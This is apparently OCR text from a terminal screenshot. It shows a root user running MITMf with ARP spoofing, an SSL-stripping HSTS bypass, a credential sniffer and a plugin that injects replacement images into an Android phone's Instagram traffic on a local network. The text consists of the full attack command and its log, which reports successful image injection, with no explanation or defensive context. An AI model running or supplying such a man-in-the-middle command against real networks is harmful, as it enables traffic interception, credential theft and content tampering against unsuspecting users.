 Apps Places Terminal Mon 16:14 1 192.168.1.19
root@linux: ~
File Edit View Search Terminal Help
root@linux:~# mitmf -i wlan0 --arp --spoof --hsts --gateway 192.168.1.1 --reinstanogui -img /root/images/image300.jpg
c.py
js
[*] MITMf v0.9.8 - 'The Dark Side'
|_ ReinstaNoGui v0.5.4
|  |_ Replace all images in instagram app
|_ Spoof v0.6
|  |_ ARP spoofing enabled
|_ SSLstrip+ v0.4
|  |_ SSLstrip+ by Leonardo Nve running
|
|_ Sergio-Proxy v0.2.1 online
|_ SSLstrip v0.9 by Moxie Marlinspike online
|
|_ Net-Creds v1.0 online
|_ MITMf-API online
 * Running on http://127.0.0.1:9999/ (Press CTRL+C to quit)
|_ HTTP server online
|_ DNSChef v0.4 online
|_ SMB server online
2017-02-20 16:14:09 192.168.1.3 [type:Other-Other os:Android] ig-s-c-a.akamaihd.net
2017-02-20 16:14:10 192.168.1.3 [type:Other-Other os:Android] ig-s-c-a.akamaihd.net
2017-02-20 16:14:10 192.168.1.3 [type:Other-Other os:Android] ig-s-b-a.akamaihd.net
2017-02-20 16:14:10 192.168.1.3 [type:Other-Other os:Android] ig-l-a-a.akamaihd.net
2017-02-20 16:14:10 192.168.1.3 [type:Other-Other os:Android] ig-s-d-a.akamaihd.net
2017-02-20 16:14:10 192.168.1.3 [type:Other-Other os:Android] [ReinstaNoGui] Image Injected
2017-02-20 16:14:10 192.168.1.3 [type:Other-Other os:Android] [ReinstaNoGui] Image Injected
2017-02-20 16:14:10 192.168.1.3 [type:Other-Other os:Android] [ReinstaNoGui] Image Injected